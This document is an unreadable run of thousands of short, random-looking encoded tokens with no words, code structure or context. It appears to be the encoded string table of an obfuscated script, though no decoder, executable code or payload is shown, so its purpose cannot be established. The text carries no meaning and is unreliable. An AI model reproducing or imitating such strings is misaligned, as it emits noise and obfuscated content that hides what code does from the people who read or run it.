W6xdRXPsWQa W43cSCoeWQlcGq W4JdO3hdUG WP3dOCosutK lmkYW5/dL8oJ WOiYySobWO8 fSknkmkXFW fGv9WRfU WONcIbnDW48 W5vQpXpcGW nSoSgmkraW jqFdJNeB WQ7dQgO WPDUWPtdMKm o8oyW5aKW4i W4tdRSkBW6NcLW lCoDzSo5wG A2q2W4VdMG WRuypH3cVG pCodCmoqwG WQBdHSo8xwe W5NcQxxcICos WQeOabr3 c8k2rJvM W4yEfCoVWOW WQBcRNFcKSoH WOhdU8khzfe bSkclvi W5WSEq aYbLmJK WP5lWQtdVvu vqGYWPBcPG WRy6nZpdLa hI5Byx0 W5ZdSvJdGue WPFcMLVcVCox nCkyW69BsCkRWR/cM8kdWROwW7Xm pJpcHCkhoq wreNlCkv vwRcPG WPDOpZ19 fWRcGG W5FdONldN0e WOSCne49 W6BdNSkwW77cKG W4BdUwyVsG W4BcRCkjW7ldGW W6CIyqRcKW W6ZdTgFdSZO tmoOWR8peq dXFcR8kzeq WQpcUshdGCoI WOXSWRC2W6i FgJcICkfpG wreYCSoD W5VcTCkkW7xcPa W5pdPhZdVMm CmoAW50JW5q dmkqd8k9nG xcrVWQxcGG vCoIpGnL W5NcShhcICkl W6xdRwZdRY4 WQuSnd7dJq W6ZcGCkFW7RcHW fCoKu8oTAG uCkOw8oFua W47dMCkrW7NcSW nCkZhe3cNW WP/dRmoZ W4NdGSk2W4hcRW va5V WO0rnaX+ W4FcSCkyW6hcNq pvXAW7hcOW WOyWfbxcMW W7FdV8krW7lcOG kIj+W4XE D8osjr9p fKtcVmkoeW zmkvW7Okhq W5HHWQS8W6i lLiNW7NdUW WQyRnGtdMW oCk2W5yKW4a W5RdG1zVWPS cG3cHCkuqG d8kid8kNzW W6VdLK/dLKu rHxcR8kpda W6ldOwxdN2S W4VcQ8kgW4JcVq eLPvnmod hmogv8oEwa WOVcRMdcNCoh l8oZrmoWva WP3cNNThWOW tc4AWRBdQa W4dcTSkuW5lcRa qGqsFmkC W6xdKILoWPa u8k9tSkbcq BZaBWRdcJq CayNWQ3dOq WOddLtvqWP0 W4VdTx4QFq W6NcLCkaW4VcLW rWOei8ka kmkgW7aKW5i ASkCzI7dMq W4tdUmkxW5S v8o1xeBdKa W6VdMuldOhe bG9I d8kic8kQAq WRZdJSoxxWu nCklrZj+ aaFcPSkIvW WRhdHSovwhC ASoilsXu se89W65O s00ypYa WPpcS8knW6tcLW yuWbgse WPddLSowzrm W5/dMtzBWO4 y8oKWPuhoa W7hdTsVcUZa zCkmWQi5gq dKT3WP3dSa mmkXW57dLmoH tNqJeqG k0OgpSkz nMuMW5S W7ddHZPdWP8 WOTYps1b cJVdHtec W7rfnNK W4KZfau re3cUmkHna jXRcPCk7xG W5HSFCoEWOC WO7cUhBcHq WRK5bXNdKG W68pyYZcNq tbrWWQ/dIq wWHNWQNcJW W4hdHSkRW4JcQq tGWOF8om W6xdNSkHW4dcHG qr5WW6BdHa ce/cQ8k2ia hLWNW4VdOa jZX0WORdNG WQmrgeWQ kmklwXnz W4BdT8kSWOhcOW W5pdPGHvWQa yCoTxL3dRa WQBdM8oFrh4 i8oCz8o7vW sSoDwwNdSW B8oObbzi W5hdUCkb W5O1q8ouWOe WOuyxCozCq WO1MWRKOW6K gmkLhmkXDq WQ7cH0lcMmob WOa5cvVcKW FgZcHmkpiq W4/dLe1dWQW jrddHcqs BCkysWLp WP1wiXv9 sWrAWPVcTW rCoyEG WRJdHmoa BSkxE8ooxG dqlcTSknja dSkzha w8ogWR0YrG x08bmre vchcHCkpxW imockCozaW WO13WRS0W6m WPJdKmoYvZa wte1 W7Dqnwm pmosW7zSuq WQSfyYFdGq lqXjaWm WPxdHCkiuGq fCkdCfNcVq AWHKWRxcGG q1/cQSo+iG BhpcHSksma gSknW4pdQmon fYZcG8kCqG W4ZdUXrUWPu pL1B W40TFq rulcPSk3 su/cO8k2Dq wbm0WP3dTq WOxcNMJcMSo8 l8kGW4NdN8oW WRvsWONdH3e WOHrWRu BrK2DSoV raqfAmkv DmoQWRujfG mMqMW5JdHW qSoTWPCfda W7Oyymo1WPe gSocChldPq W6lcKSkmfdi zIzTW43dIW EmoshGXj W5/dLtvt W57dLrbNWRC t1NcP8kI dHxdU8ovda qx4BjsW xhzpjIq W4VdLutdMW W4CrkbSV W7pdHhldLKS zcqos8kG W6hdVmk3W47cKW befdAmos WPhcQwNcNCod buOMW7ZdMq BSoBW6iofa W4BdQmkGW5RcQW hbrfW7vJ ySkkWQm8eq j21KW5tdRG WOHTymoBWPq WR1qlI9Z WPJcHG0zW5C g8kvcmk9 lrbujbi WQhdNGDmWPy pqHthWC W57dP2tdTIa wtbrWQvG WOhdSMldTMm FgJcJCkima W6ddOxaAWR8 WRzpWRiFW6G dSoXvmkkbq WR/cMaHzma mN55WO7cNG cSoWh8khfG xL/cICk3wG r3dcN8k8aq W79za33cIa W54IWQS1W7y WQ7dICoLqHS jCkgW7n8xq W6a4ymo2WPu W4ddPmkfW58 FLShx0u W5/dItHaWPC W4/dSNhdSc0 lt3cM8k3tG bNDbW6VdNG umonBxNdRG FxNcMG nbldGIWD W57dJdDDWPS WOW3AmoIbq j2qlW63dGG iZ0SW4/dJW CSosgaOm rSkDg8kWyW WRLSbHqJ oHfoeGi gSksoe4 W6ldKH9WWPu W7uKjSorWQ8 WQpdNSoaw2u lCotF8ogqa CZm3Fmo7 eaX9W79M W5RdKWTXWOS WOLzWRhdSfu smo7WPqG pZZdICkpoa WReYyCoOda WQfvoJnZ W4qClSomWRK oSo1W7XXtq uCo7WOaFnq EJagWPpdPa k8kFbb50 phLmdCkI laZcNSkQma D8ovbXTE ACogxMNdJG xfZcVCkvhG WPDKWQOSWRW z8ouys7dIa WQxdL8oyD2C W4pdMZ4 W5BdVmkNWPBcTa yJq9WP/dOG lKZdNs4h dW7cUmkWda W4afjSorWQu Cf9lgrK kmkgW4G6W44 DYCaWRldMW AYmkWRhdHG WPNdRmkiW6NcGq WOTsiJzb omotFmowsW z8odWRXowW ACodWRXmvq d8ojBSorBG sGVcHCkkfG W48LjmoaWR8 W6TqixRcMq ouzsjCkv WQVdMsviWPq zv9kjCke nrNdJY4n W4VdLr4xuG W6BdNg4k WPhdH8o9EKa gmkdcvpcVa ASosdHzj vvtcNSkrqa iI7cOCk6bW C8oXnJn7 xHu1 wbyL rCocAW B8ovW79OtG W4ddOSku v0FcO8k9Da W4BdMCk4W6lcUa ibDAuWu W5JcVNxcN8os W4ldPCk2W57cTq BmoieXnc gW98WQz/ eSkpW5WNW5q WPbNdr/cGW DcrhWOVcKG lrn6W71/ W6RdR23dSNG wrVdUG W5uNuSotWOi bI0GAmob WRhdHSoExxW mq98W6HS l0WPW47dUq W5ldOCkbW4VdPG W7NdKmodrNy uGr7W6Pw W7dcISkFaYa k3jEW6xcNW WOBcSCkjW7BcLG WONcSIhcRJvgW5FdP1mHv0W WQVdNmoiuwO wwSsoIa W4CEvmoaza h8kqd8k3FW W6xdLq9qWPK taHfWQZcSW F8kzF8okxa W4/dQt3cSSok aSoTh8kehq lCkrW7TNxq DwaXiGq k8klyIX/ W4VdUCkXW4VcRa aqBcMSkJtG W7hdQgFdSa W7pdLKbMWR0 W43dJLa+EG napdHIDl DaeCESoG WPhdTmo5z30 jSkqW40iW4K WOfAWQFdPWO ybGlt8kA W5JdQxZdSZy zezfWPRcVa W5tdVIfqWRa zNCBmcC dSkyqsn2 WO8MfrlcOq t0RcSmkhFG umonE3JdQq imovo8kqlq W5yCmSojWRq emkamsVcTq W4ZdPmkgW4/cQG oGzFba xx7cKCkSiq lfFdII9v h3XApCk1 l8o3hCkAaG oLnzlmkE W5bvAWz+ fdHapW3cRmk6dCoB sdjIWRtcGG eCkEgxxcHW DdyAWRRdGG W7xdNvqEzW odzHW5vE W6pdKhVdPKW vCo8tfBdLa ACovWRXwsG ihJcGCkuzq WOakcCoKdW DrmQWRtdJG WPKzdqmI nmkAfHPs WQLvWQ0UW4S jCorymomwW fSouW6ncqq WO0xhLOG W7ldPeBdJuG vGSpWR3dIW W5FdN00gBa xMSvmJW imkrqeKu FCkCzI3dJG WRBdNCoC W63dTMFdR34 b1JcSmkNla WR8NsqLT gW4OWQ04 DuyqbGW hmkcemodtW WOqmge8h ESodgH9c W6dcKMTRWPG iSkAwqq ESkwpCkufG W78lvCobWRe Bmodmrzj hfvVW4/dOG WOrPlrv4 caBcOSkh W40NF8obWPi kSkHW5pdKmk+ vqiuySku W6FdGg3cPKq A0tcO8kG dSoiBmo1wa WPNcGqjdWO4 W5zKsuBdIq W5FdQ1pdGge WRtcT0hcNSoT W53dIMKCFG WRizmLa4 W6pdMvmpjq lcBdKIyJ g8kjcSkvsG W43dIvu u8ofA3xdRW iSkAW5C+W4m W6e0dmojWOq W5RdVSkQW5lcPa ntzbW5PO bWlcO8kocW gqdcP8kfdq u2NcP8kIFG WRD9WPpdUhu W7/dG8klW4ZcJa W4yjmSoSWQW c0bXWOVdTq sG40WPtdOG o8k4Dqrt z8keWQe+gW lgn7pmkw W5BdImkoW7hcSW E8kuoqHL kCklwtDd W4xcLSklW4NcPa rqinymkr W5/dQdvAWPK W5VdV8kY w1TgpI0 WOyxovCI WPZdLmoPwqK WPDoWORdLum W5BdQSkaW7NcMG CCkrCYZdPa EX1pimkc adm5W6xdGW pbD/W4zN WOWlxSodpG q1iJWQ49 W4hcP8kyW6JdIq omoTa8kjbW WP8MuSojfq WO9Ndb/cLa WP04v8oijG d8o4aSkncG xrOQWO3dRG WOhcSN7cGSos kmksr0SEWP9TlhddVSk+n8o7 W4xcPSkFW7pcKG x34ypZe gaJcOSkEeq Be8qzqe W55SqbtcNW nNzdWPBdGW n8keW4pdKSoL W5OClSoaWRK WOaWv8okdq eCkwW5GHW5e WQT9WOddNq kavbsWm WOT6p8kcW58 gXlcVCkd ASohFKtdJG vs4fWO/dLG mCoLuSofBW W6tdQgFcRta wvGIESot i1Xozmkw W6xdMdO o8otDmopsW WPFdNmovu0e W5boaSkEFW AdyxWRNdIG qgxcQCkHeW EeBcVCkRjW W49CeSo2WOC W4yHiCo9WR0 WPC2hX3cQa lSkNkfBcOa WRn2CqtcGa W4FdQmkFW4pcPW WOTkBGeZ qvv3W7jSWRVcL8kz fCkhfqbt DYCQW5ldNG WQpdV8oIEv8 eCo0aCkp W63dTvVdSMm lSkWc8khEW xXCZ W5ldP2pdVW W7O9pbJdKq fSoww8ocba lYSvW5BdIG i8k5W7qRW6a DmodbaLn i8k9BXPf E8oAWPy4W4m WPRdO8ocW7lcLG W53dLenaWPW jX/cH8kaca W47dPe93WOW y28yWRZdIW amkrW644W4K W4/cKrLmWOa fcpdTG jbRdSr5e bmo4g8kPaa isJcM8oCda W6ldJKiaFq uSkoc8kYAq cezeWP/dPG zSkvzx/cNG zJr7WR7cNG frRcN8kq WPZdKSkEsaa vxilWOldLW WQ9hWPldMKO W7qQmSohWPu rCoumI7dUW rZlcL8kCtG fSolk8kGiq W6/cGCkKW4VcMa WOXkWRxdVaS gKTNWPZdOG WPRdJ8oDsru tWmpACkc WRhdNCozrNe xbDbWPVcOa W7xdQSkPW7dcVW W5BdULy2zG WPOjbSkDBq WPCEaIlcKq W7tdNI1oWOu atvIkb0 v0RcSmkHFW jmkskf/cVa WPOAeGhdRG WPVdOmknW4hdUq nCkuW47dKmod W73cV2ddTwm w0FdVmkBhq W6pdNIrb cmkEg8kqsq sW9SWPpcTG nrNdHs4h tmougW W5BdOafPWQG WOeUcrNcGG DSkBBcVdKG W5FdOCklW4dcRq qmoRaXno fSo4cCkeaq WO0swmoyjG fCkdAdLh WOyUWRyGW7i WPBcUgldISol jCkrW5W4W6u WRldGmojqNS WPhdLmkjcLO W5VcT8kvW6ZcLG WONdGCobxW8 yColWPai CSk5WPhdHmk8 W5NdRmkZW4VdUa WRC0aYFcPW fCksgSkHFG vColwmoc WPXQWQy8W6m WQSfyYZcNq W6ldSSoTuee hSkvcSkN W6a0yCoCWRC WPDzWRBdMNK WRyWgbJcSG saBcImov keZdHIOh B8kwCJBdNq WPBcSMi pJZdH8orBq W5NdJL7dN2K WPBdJSoqvGG W4CnjCoaWPq hSk9sdba C8oBWRWchG f01oo8oi W4pdTCkXW5pcPq Fs4lWQ3cGq c8obw8ovDa W5pdQN4 WQVdKCobu1K W4NdSMNdU2G fWldUCkLFq tWmfACki kZa/WOVdKG bav8W6LO caRcGSkmBG W4hcRCkcW6xcGq W5VcPSkyW4hcHW WOHnW6ZdPfK hvtcImkrva guzeo8kr WO7cJupcU8ol W7pdUsddRc4 shpcRmk3eG rc4hA8oH o2mhWRJdNW W4FcRmklW6ZcLG WOFdMCo/Bea WOddJZ8zWPK W4BdKSo2W7BcQG lSkCtbHe iZr2otS W4/cPSkyW4lcNa W6ZdICksW7JcRa W6VdO1BdTwK W5OWAmoxWOG fY1XW7fF WPFcUhBcNCod gtzcW6LI W6JdIKOpFa W7RdG0ziWOC smonlmorfW wbXXmSoa duPNW58 qKxcTG tmoWbSkAva y8o1WPq6dG W7xdGmk3W5RcJq WPddG8outaa W5xdTgtdTMm xxSr mYmkWQBdJq fmkigSk0FW WPpdMmoEydq A1SKosi dgi6W5/dSG W53dJ01aW5u aSkHbNBcOq W5WpW7lcOGe W5xdUmkqW5ZcLW WOW5eHhcMa EJunWPhdHW swCtpJe WPRdLCoExW8 WO/dICoauWm lSkjjSkXBW lCkGW5xdSmoH WOOrwSoEoa kJiw W4hcRSkCW6/cGq W6xdTmk+W4hcPq W53dQSkmW4FdOq smoOdHze hHZdTCo3kq WP9XWQuXW6G W4BdSuDPWPW W4RcSmoSW4NcPq W5ealCoeWRK W4WSACoBWOG nmkUoNFcQW vf7cOmk3zq WQjPbGGJ oqVcH8kcjW DmkJvhBcHa W5LwCSkfW6W W6fujwpcLq oSkPW4lcHCkM i8olwSoUaG qu3dUCkZEa WP7dICovqW mSouW6yZgG r3FcKCk2bG ub3dO8kccW W4dcGanHWPK cSkApmk0vq xZyLWR7dIq vedcImkrvq W5RcPSkFW7dcNa W7ZdKJLvWPa WOmvkLK8 w8odC1NcVG W6ddKfnuoa WOHeWQxdUKm WQLgWQG+W7q l8krW7TNtq W4JdKKmuWOy WPiHf14u mbldHsWb z8okWO0PqG WPFdO2JdVNK W5dcISkOW5NcIW WP5jWQBcUeG W7xdKGL/WOi a8ksgfBcTW suZcLSkRyq nCk3W64sW7a gW5+W7vJ W7JdUCkMW4/cQa Fb8UtCke W67dUSkiW7lcIq WRKRnHddJG nMSM W7aifCkqWQC W4hdG8kVW4pcQW tmoqxSoOiG ACobWQ0jcq W5ddRSklW53cRG dCobCh7dQq lKL3W6FdSG ouTKW7ldGa W5RdIvDCWOW r1hdKmoxrG WQfKpH52 h1XypCoj WQumoY7dOq WOldS8kUW5tcSW i0zckmkC WP9ZebXv WOzVhb5Y xsb6WPFcIq WOX2o8kgW5fPmCoyWOPHWQyo W4hcU8koW6hcMa fqdcNSkmrG WOGteeuQ n8kEqGrd WPXSWQyH E8kCyJFdMW W47dQCo0qG0 WPqRA8oa smkuyZVdSa BCkKW4pdI8oM WO/dOmkfW4VdPq dSoikCkcbW lCk4k8kVqG W5NdQx3cUh8 tmojCxVdTa W4ldHSk3W5/cHG oGXv WPtdUd5hWPm W4O9hXlcTq vbC/kCoi g8oBDNJdTa W6xdMYniWPq cqRcLmovrq oIRdNSoeDq W5zsWQddOvC W4ddUwOSka WR51brnT WOFdGCoDtfe rCoFAZpdTG WQyzy8o0aG tMlcISkVAa kSkBxH4 A3xcNG W4NcMCkca1a WRnie1eQ WOiBi0y9 AudcTmk3DG W7xdNKSbFW ffjQW4ldOG xWHMWQ3cIq WPRdTxxdU2G WPKrwSou WOZdP8o4DHa W7ddTgVdPhq p28VW5S WRhcUtRcOdi FfjfoZy lCkqW5CTW5i WPT7WRz1W6C mmkwW6LvsW bCkMh8kjaa ACotbbi imofDW jf5zkSkO kcBcJCkqqW WOW2lZtcPq cL5HW4NdPa W4mdm1bM W58UAmokW4G iWDljbO ns3dHmoeoa WOmsgHVcLq WRhdSxhcTZa jXz+W4XF smkECa/dSq fCkscSkHDa WO0zmmojW6u WROUpatdLG bmkBW7azW6K WPlcSxhcIa DSkFCIpdKq ACkovqGo WR4ZiXNdKa atBcNSknxG WPKismof aGBcGSovsW WPxdHCoDxru A18HdaC beLgW7FdGa WPqPcb4 W5/dO8kNW77cRq WPZdKSkDubi mMGN bG/dMH0a EwmqnqC BCoxWP0Fpa W47dVSk2WOdcOG WP81FSkpW5C WOuCsmozca l8kJW4WtWPy W4qyo8ojWQG uvldVSooxG WQCDiH7cGq W6BdLwJdSca zX0pz8ka WPdcUgdcNCoh nmomW7S W5FdVf7dG0q W7/dIJHWWPC AIeJymoh jLDflSke W77dHd9tWRK lCksW6ZdKCoV W7OTy8ouWO8 gbm9W69P d8kRW5tdJmoR W5hdMmkbW5tcKG W47dQmoVW4ZcQq DmovW795rG fbv8W795 W4ddG8klW5FcRq W5FdMCkKW43cQq prDgeXW W5ibj8olWRK x2lcPmkYEa WP0+xSoHpG W4a/WQn4W68 iSonW4vNwG ymonhXCb iN3cHmkpmG mSksjSkmza m8kjrqin W7hcKSkdaYO CCosaWPF lXDp WOVcUu7dJmoh WPaLcXm W47dU1JdVKK iSotASkorW W4RdQwldO2W fSoowCo/Aq W6JdLmkVW6ZcMa vx/cOCkNlq DSkPAJxdIG W6NdJ2FdNMq WRPbWQSGW7C WRGRjXRdIW fmolW7DUya W71uhxJcQq rb5LWRhcHW WOOsvSkclW vL8ZdGG W5VdV8kWW7RcRa W5ZcRmkC bNnbW6NdHa na92fWe WOzbeaTP k8knzSomxG WPi7cGddJa mCowwSozDq WQdcHwOjW4m W6pdKZ9r WOPqorv+ WO/dK1bcW5i cL0JWRXP W5JdLKddK1q W5LmAW92imkcbmkGW6aQtW mSkbW4aMW4m W5hdRLNdVxG twODiZy bmkskf/cVa kSoWq8oOyW W74KemotWQ4 qefQW5tcPW p8o4tSosEa gfqQW5a/ xq9/W63cJW mCkbW4aoW48 e8oftmoFsG jmk2W5eJW4O WPBdL8kFw1W WPxcMgBcU8oK W6ZdTZPLWOi rL/cRSkwnW EmoLneZdHW W5ldJN3dPMy dSkzgmkHyG wfNcGSkajW irfksGm l8ktW5G9W7C BCoFW7qnhW quzSW4VcUq iSkdW7SBwq W6qneSoZWQ8 nCkBqXin lmoMW6SXua WPRcIelcOmoN W63dRMFdSJS aCo0a8knra W6qeomoiWQ8 edBdVa0I W4K3FSoA W44jmmo2WRK qKNcQ8kGpW rLldUmoPzG dSkpgSkTEa WOPQWRe9W6S W57dVIjGWPK pI1lW5H4 hCkpsZnU jHCDeHG f8oVbSkkeq W7Prn1lcHG r8kdDWVdSq FWeyDW lSkGW4xdL8o2 fCkshCkHFG qd1LWPVcJW WQ5fWRJdI3K WPe4WRH1W68 sqH6WP7cIq W7pcNCoixwa vrKyymkv x8oTuq W7GZoGtcKW ymkmWRCYtW m8kArbDB W67dLLq CCofWOL6WPy pSoxymogqa hCohDSojEW WOWxkfT0 CCknuIFdNW W7GZoGtcKG mCkqz3pcUa mmk1W4VdKCoW W5ldTaHVWOG W5ldPchdImkx W4ZdIfzIWOy W40tF8oHWOK D8oddW5/ kWvlfq8 W6VdPgddSgG mSkeW4JdICo9 vr0nzCke WPObc1uM WP0kD8oghG WRS/kLtcJG W5pdQhtdSNu EtCLW57cNa WR7dPSogxIu WRqzAGpdUa i8oRW5vnqa bmkwoLpcPW W4BdVSkMW57cUa u1hdU8ozxmksW5JcI8oShKNdLa jSk3WORdM8oR amk7W7CNW5m kCkeW47dSCom W4FdVCkiW5RcVa k8keW78/W5u kHPubby hCkyhCkMDq lCkplmkWya WRzwp3JcGW DwC3W7ZdGq vCoRvfddSq z2ZdLq W6NcGKymEW WQfVWRpdHgG W7NdN8ontd8 W7tdLI4gW58 W53cP8kOW7pcLa kvPcjCku sZeBWRVdIa xXKYEmoo W7VcT8kdW7lcKG WR93WOuGW78 WPeOfe3cNq FMtcJmkcyq W77cKSk2W6FcTW W7RdOLNdMeW W5NdS8kVWOVdTG W7tdJuuDFa WO4/kv48 nNbXW4ddKG cmkVW7CTW68 W6Lqiq pSovASoNzW CCovWPGJW4S k8kEre0E pHzuga s8olwI/dNW mr3cNSkbhq WRBdQCouBra W7vckxxcUa WQVcHNOwWOC WQbQcXn1 pLfUb8kJ uGir WPRcSuBcNmoG jwm1W5RdGa W4BdUCoCWQdcKG F8okeGic laldMcm W5RdQ3jyWQG W69AiW W6pdKIDjWOC eCk0mLpcTW pMTteCk/ FIWA jSoiW6bGsG sfNcTSkLFW vSoxFHRdSG W5/dPCkGW5RcPa W4ZdNIHDWPm wqX7WQNdNq FZa1z8ol a8kaAaj2 aqBcGSkFhq WOXgW7VcVKC W7rLaf7cIq peikW4FdOa W5HZi3xcQa xbHWWQ/cNW W5FdOCkfW4dcUW WQhdN8oiwey ahaaW7NdNG wcXHESoK lW1tsW0 WRlcUsNcUdi iXRcImk8va W4JdLfy oGzFbfG W7tdMt9lWOi W5NdM8ouW6NcMW z1xcJ8ksiq W5uNy8ovWPi W5dcRCkxW5RcSG WQm3pbJcMa tX0/D8om eCoYW5fDyG o8onWRyEhW r8oym1pcOa Bf/cJmkPaq FmoieX9E W5yHWRqXW6i CmowWOKkmG FZygW6/cNG W47cNdOuWOS lSomig3cJG nSklqXfd W7tdIeShAW p8kLDZve W4xcQwlcHmod WRener/dSW W4ddOSkuWPpcIa n8kSW4BdLmkP hc51hXq w8k7AtRdJq W4xdNGrwWPe gCoYcCkanW W73dNeHSWOe o2KKWO3cKq W4xcSCkgW6FcNq W7eBfSoYWPu sged WPZdJSogxWC EYNdImojyG wbL6W6BcKq WOCoxG kCoHE8o5DG y8k1W5hcKmoH pSoVA8oQbq W5C2wSoBWOG dHtcPCkFcG e8k7p0dcQW l8oGsSorsG m8otW6bmsa bSkHW4ldS8ok W4VcR8knW7pcGa WPFdO8ocCNS WOFcRSkfW7ldGW CmkxDg/dIW WO5DE8kuW7G W6pdKJLwWP4 n8krWQe8eq WPCZfWpcHa WOVcPf/cM8om WRhdL8kAad4 W6ZdRwBdPtO WOOsvCoElG iSoLW4PBrG l8osDSoMwa rSocFHxdOa u8oqlrD2 BWGIqSoi wg8AiN4 WRS5wmogbG F33cMSkdoW EM8TW5pdHW BIrYWR7cIW xbqLpSo0 WQDgWQmCW6m WPBcP8o1WOJdUa jCojW6fH oWiVWRhcMq W7NdGfhdOue bCoXcSkqsG lrHqgrm f8o1W47dSCo+ nCkzvrLq o8kgW7fSrW x0ZcICopqG W6xdSIzdWPW WQ8DpbJdHa WP8xar/dGW ACobWRuffq sb03F8om BhpcHCkwoq hWJcVG W5/dMs1rWPy oCkEW6bDqG ge06W6RdNG huldMmovtG xamJWPFcJW W77dM8kxW73cIq B8oAWRCivG WPVcIgXjW5y mH5nymkl FhNcI8kspa WPHrWQNdULq WOySeqxdMG WOOOqaBcKq WQK2lcxcOa nCkGW4NdJCoH xgJcICksma lmkgwe0u es3cU8kGCq WPJcIM0 vK0HtCku W6TnCN7cNq wvzHWRlcLG WPJdHmoEfWi W5JcR8knW7K cszZ WOCygCktDW W50NDCkiW5C brtcQW qqioA8kC o2joW7xcJW WOhdSCoUFwS W4VcMmkadvm gSkqc8k8iG WODHdaTt aJnvjY8 hxaNW5JdOG imo2W7xdGCoM WQ3dS2ZdOwu WOPAWRxdKKq f8kQBbP+ m8oxj8kAdW W4q2c8ojWOO WQHVWOeSW74 fcD5W5vb v8kCvfVdPW WQJdPCo2Bvq vWuSWPhcRG aSktW4VdS8oG oxjAW7hdRG WP/dKSoIus4 f8o+kSkMnW W6/dNCozqdi cJddU8khnq g8oyE8oxFG DImCWRldHG FmkoimktfW WOPojSomWR4 ECo1WPZdLCoL eSoPW4jMtG W5NdUtDrWPu ENNcRSkkma cqdcN8kDcG W4JdOSkJW5xcTa EM8XWPldJW mmkeW5ldN8oq WObpWQ3dTKq WO4ywSojza WPTTWRyuW68 c19mBCkt W6xdKum W4O7fbNcLW FCktDahdJq u8krb8k2pq dLmiW6ZdQa W4hcRCkiW6xcIW omk6dCkwBq oabjiH8 WP3dHCobafe WPFdLmkivWa W7pcHmkmgYa W6FdQcnzWQ8 fmovhmkeka W4Pyc07cLG WPpdUmk2W5BcRa fCkkc8o/DG W6FdPhVcUNC xGPNW4/dPa W7JdHmofr3S taLXWRtcIa uWGNymkv WPKmkf8G eZuPW7lcHa bfH+jmkr W50NySoGWOm uWXQDCog AfNcUSk2bG WOddThxdU2W xH15WRtcHq W5GMF8oxWOC yCocWRW AN7cJCkbpa mCo/W7PGrq W7Hup3S eCksp17dOa jSkgjmkTza pmoyW7vSxq dbZcHCkAsW W77dRuyFFG WReXfJNdPG W4q2W7j9WR0 W4pdTCoIW7VcGq kgPPp8kt CCo9WPtcJ8k2 i8kAW50Z WRtdISoKAte W4ujmSojWQW W7/dLCodw3u W5FdTrLRWPW W41pov/cTq WRddHSonwMy W6tdL0SbEG amkao1lcNW WOFcS2q rCoivLG p8oVz8okBa muKTW7hdOa zX8gzmoD x3OnoIa WOddHSohBcq B8odgq9j E8onC2JcVq pLDiiCkr Ec4pWQBdNa umoEEN7dQq gSkznmkNza dWCvqdm W4JcKmkdh1O W5NdPszfWPG faRcO8kIBW lNfdimkC ce17W7jP fmorBSoFvW WPuPhGtcIq W4hdV09wWOm WQu7jrpdJa lmkpg8kQAW WR9xWQpdVwe W4ddIuWuWOe wWW0yCo/ iduhWRhdMW ieerW7tdRq F1Chx0u fmkrW4SOW5q kW4Chb4 sGHTWQtcOq qqbXWPdcJW ECo0WPFdImo8 W7/dKb5jWOe W7dcPmkzW4JcLq k8ovzSomxa W5ldPmkd gCkzhfpcTG zmokWQOhdW W7O/pX/dHq W7ldHs9hWOu W6FcS03dSNm C8oLEeBdRq oSozySkzha zMJcGCkjoW W44qqCoxWRe oYRcOCkHeW WQ/dTCokqXC xhWrncW oKDyiq W4XCn2pcMa ECo7WO8ciG W7bGB1NdHG WOvrjdy W7VdLLf/WO4 WQnZWRxdNxS WOm1fuZdGa gCoPzSobwa CmoEfrTh WPVcNHezW50 sCoOW6WAgq zM/cMmkkna dCkHEt1D aKbTW5lcTG orhdHY4n bCkTW6RdM8o9 WOa5ffVcKq vCkpe8kDeG W4y1W7yXW47dSSkUW4/dOa ngOIW4ZdNq WOpcR3FcMmoi WQHJbr9H A2iQW4NcJG pqztmqm A1FcHhXn WP7cHG0zW5C m8kWnLNcPW WQVcK0tdGmo7 W4ujnmoaWQm WPrrWQi W4tdOCkbW4FcRq FSoteYTQ W7tdIKq ACokfGmw r8oaWP09pa WR9GgGP2 WOtcSxxcICkl EhxcJmkspq W4JdGKy W74vc8oGWRO W4JdKKed pWZcPCk5xW f8orw8oueG WRDaWOqOW6q tYexFCkH W7dcUCkBW4NcVG W5SHqmofWPy uImoAmkv W4ZdIfy gqhdO8kccW oapdG3fe W6b2arT9 WPhcTSkuW5ZcUW k8kIW73dS8oN WRldISkmbsC WRddL8ocuhC ve0Bocm W5qyB8oeWQK zCkvWQLOrq W5ZcI8kjW6NcLa WPlcPsVcG8op W4rHWQ43W6u W7xdNvelzG hSkEoL/cNq W5FdKgRdS1O uK7cPmkODa n8oOW6raBq W7/dGXHdWPi W73cHSkEW5NcKG yCofWPK4W4e wmkfo0ZcTW l8kAqK1h W6hdOINdTNS W5pdVbOgWOi WPZdSCoEWRldGq W4ddSGHKWPi tX0WD8oq WOCkCSokpa o8opk8kzha WOezfXpcNq WRpdLNyprcm8 WPNdT8oBWRtdIW WOOsvSkcoq Cmodgq4r bCkdj1BcTW W5xdH1hdLKW DmowgaHy cGBdJaWg WQaYdcpcNa B8oegI9l yvxdMd8m WPXNgrNcGG h8oppmk9BG CmoigXnc WP82iXj6 vetcT8k2CG WOHhW6ZdSvm qsa8WRBdIa tWrXWRNcGW dCoPvmokwG g28WW4S FX8tdei aCo7W5XbBa W7D9y0BcKG o8kExrnz AhNcVmkJBa m8kVW4S5W7C fq3dNSomeq WQCEhMaE W6BdN0idBq mmosW6y jSkqW40dW5i bXTgndW WP8TndZdHa A8odbs9E WRpdSSoftYS cSoXsCoAtW WOqCsCokiG vvNcRSkvnG vsKnWRJcLG W5tdHmowsqO C8oCW7qAeG k8oZFSogqW WRSvCZFdKa DCodgr1y FCoxoIL7 WRFcS3NcHCoL W5eEi8oiWQG fdfcW6LR W43cTCkfW6pcLG rKNcRSkHkG W4izpKuS W5NdKSouwaa dZ3dKsGT jSkKW5tdNCkK BCoeFxRdOW re0nbWG k0ziza eSkic8k2FW W5HaAqf8 WOSFp14N xXdcSmkTDG BYSAWRZdJG WQaWCCoMpq WRGWArFdGa W67dIYj7WRS WP3dUCo6sdy aSkkCeJcTW qSovEhpdRW BCoAWOS+aG i2qPW5ldIa WOvsoJTm W54wc1CcC8kz W4ddQmkCW4FdPq WRKssmoepW DSkEAdBcHG WRhcL2OfWPa f8kmW6b4W7a abVcTSkBtW aCkZW4tdLSow WPxdSgLUWPq WOTpq8oBka qKaNW6X1 gW58W7L/ WQTXWOeRW7e W4fRDSocWOC oxiuW5BdGa u8k9usxdQW f10UWR7cIG W5PahutcUq W53dIvi vu7cTmkHFW acRcGmkDsG j8ooW7DNxq WO/dO8owyN4 W4BdIK1CW5u sbK2zCkE W63dUmk7W4RcTW l8kgnulcLG bmkelq W5HmF8oioa WRVcQ1ZcQCo2 pthcGCkyba raqnzCke W407FCox W6JdLI5WWOi W44NzmovWO4 puHeW4ddPW W4ldPGXyWPy W5ldO3NdSgu WQJdN8oCEfe W47cR8kjW7JdNq WOqmyvK7 uGOLCSoh W4RdIKnDWPW WOXMWReOW6K fSoXvSoswa eSkzxJ5p 